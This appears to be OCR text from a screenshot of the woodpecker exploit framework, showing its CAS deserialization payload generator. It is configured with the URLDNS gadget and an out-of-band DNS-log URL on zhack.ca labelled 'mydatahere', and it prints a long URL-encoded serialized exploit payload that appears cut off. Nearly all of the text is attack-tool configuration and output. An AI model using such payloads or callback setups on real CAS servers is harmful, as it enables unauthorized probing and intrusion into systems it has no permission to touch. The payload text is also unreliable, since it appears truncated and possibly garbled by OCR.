 woodpecker-framwork v1.0.0.beta by c0ny1
Plugin POC Exploit Payload generator Helper Alert
woodpecker-2016-0408 - 1
Generate
CAS execute 反序列化生成器
Args
?
1 gadge=URLDNS
2 command=http://mydatahere.33d6fa528e65d1bde051.d.zhack.ca
Result
[>] CAS execute 反序列化生成器 model start...
[+] gadget: URLDNS command: http://mydatahere.33d6fa528e65d1bde051.d.zhack.ca
67554b79-6cc1-4d89-a933-e99eb21a0ac2_%2F%2F%2F%2F%2FmFlczEyOAAQ0BaKRGhBezJZ7xJR8FkV5dolGE8K81Hh9oJTCvRaCSdbzBs3lFvu2cMVYfOfXgYDH1%
2BOhTHtGv1XHJjWg0VpAuF%2Fstk3RO0ieZtXY81AhwOHiq8Nz5RWWRdvBD9VSlBIdny48q2fYVN55Uls4WQFn8ZrjwKtNA99pSw%2BHNpvDxUQxUtYWEjJh4YOkguVMZTTgKNk0v%
2BYX8yURXBikCR6ae%2FJYpJZ2uHaCoC5Vw2AjNgNFErjRHKEo4K%2FADFxIK1KNRG4QOJi4M%2BljQ50Ir1P%2BjOSZ7w8m3dLLRZ9Z03vSJusDWVJkuKj%
2FQ6M0iwpoEJkqlPIXPGLo4qCk4zEEVeTlEXJFmU5GcmYYZY%2FoXN6rlx9k9jx329erCtIAmU4YZ6xSTDiuTlW9V8Kk8WcfeSaC34xL%2FF1qu9deltT3cVBOb2DxRMDWv83Y5qJCfvve2Xb
[=] CAS execute 反序列化生成器 model stop